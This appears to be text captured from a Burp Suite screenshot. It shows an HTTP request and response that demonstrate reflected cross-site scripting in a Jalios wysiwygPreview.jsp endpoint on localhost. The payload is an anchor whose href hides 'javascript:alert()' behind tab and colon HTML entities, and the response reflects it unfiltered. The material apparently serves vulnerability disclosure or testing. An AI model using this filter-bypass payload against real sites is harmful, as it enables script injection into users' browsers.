 Request
Pretty Raw Hex Hackvertor
1 GET /jalios/work/wysiwygPreview.jsp?targetInputId=wysiwygConfigurationSample&html=<@urlencode_all>
2 <a href=Ja&Tab;vascript&colon;alert()>CLICK HERE
3 </@urlencode_all> HTTP/1.1
4 Host: localhost:8000
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: blue
16 Priority: u=0, i
17
18
? Search
Response
Pretty Raw Hex Render Hackvertor
66 </form>
67
68
69
70
71
72 <div class="wysiwyg">
73 <a href="Ja vascript:alert()">
CLICK HERE
</a>
74 </div>
75
76
77 <ul class='ctxMenu click' id='ctxLangForm' style='display: none; width: 110px;'>